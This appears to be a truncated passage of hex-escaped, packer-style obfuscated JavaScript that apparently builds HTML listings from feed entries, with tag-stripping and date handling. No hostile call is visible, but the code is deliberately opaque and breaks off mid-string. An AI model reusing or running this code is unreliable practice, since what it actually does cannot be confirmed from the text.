\x5B\x33\x41\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x3B\x33\x42\x7D\x50\x7B\x4C\x20\x38\x46\x28\x29\x7B\x77\x20\x34\x66\x3D\x76\x3B\x38\x47\x5B\x34\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x48\x5C\x27\x29\x5B\x34\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x34\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x7D\x49\x28\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x34\x67\x20\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x29\x77\x20\x32\x43\x3D\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x50\x7B\x49\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x34\x67\x20\x35\x57\x29\x77\x20\x32\x43\x3D\x31\x50\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x31\x4E\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x50\x20\x77\x20\x32\x43\x3D\x5C\x27\x5C\x27\x7D\x77\x20\x35\x58\x3D\x2F\x3C\x5C\x5C\x53\x5B\x5E\x3E\x5D\x2A\x3E\x2F\x67\x3B\x32\x43\x3D\x32\x43\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x5D\x28\x35\x58\x2C\x5C\x27\x5C\x27\x29\x2C\x32\x43\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3E\x38\x48\x26\x26\x28\x32\x43\x3D\x5C\x27\x5C\x27\x2B\x32\x43\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x5D\x28\x59\x2C\x38\x49\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x42\x5C\x27\x29\x29\x3B\x77\x20\x34\x55\x3D\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x32\x55\x3D\x31\x50\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x59\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x5D\x2C\x34\x56\x3D\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x5D\x5B\x59\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x34\x68\x3D\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x35\x59\x3D\x34\x68\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x59\x2C\x33\x58\x29\x2C\x35\x5A\x3D\x34\x68\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x57\x2C\x34\x58\x29\x2C\x36\x30\x3D\x34\x68\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x59\x2C\x33\x62\x29\x2C\x34\x5A\x3D\x35\x30\x5B\x35\x31\x28\x35\x5A\x2C\x33\x62\x29\x5D\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x2B\x36\x30\x2B\x5C\x27\x5C\x5C\x31\x47\x5C\x5C\x6F\x5C\x27\x2B\x35\x59\x2C\x34\x69\x3D\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x36\x31\x3D\x24\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x34\x69\x29\x3B\x49\x28\x34\x69\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x29\x77\x20\x36\x32\x3D\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5D\x2C\x33\x43\x3D\x36\x32\x3B\x50\x7B\x49\x28\x34\x69\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x29\x3E\x2D\x31\x72\x29\x77\x20\x36\x33\x3D\x36\x31\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x66\x5C\x5C\x38\x5C\x27\x29\x2C\x33\x43\x3D\x36\x33\x3B\x50\x7B\x49\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x29\x3D\x3D\x3D\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x29\x29\x77\x20\x33\x43\x3D\x35\x32\x3B\x50\x7B\x4C\x20\x38\x4A\x28\x29\x7B\x77\x20\x35\x33\x3D\x76\x3B\x38\x4B\x28\x56\x29\x5B\x35\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x35\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x31\x4E\x3D\x3D\x59\x3F\x32\x54\x2B\x3D\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x78\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x34\x5C\x5C\x48\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x31\x52\x5C\x5C\x30\x5C\x5C\x31\x59\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x31\x52\x5C\x27\x2B\x33\x43\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x73\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x66\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x38\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x32\x55\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x75\x5C\x27\x29\x2B\x32\x55\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x32\x55\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x29\x2B\x34\x65\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x34\x55\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2B\x34\x56\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2B\x34\x5A\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x27\x2B\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x3A\x32\x54\x2B\x3D\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x6B\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x30\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x32\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x33\x43\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x31\x34\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x73\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6B\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x64\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x32\x55\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\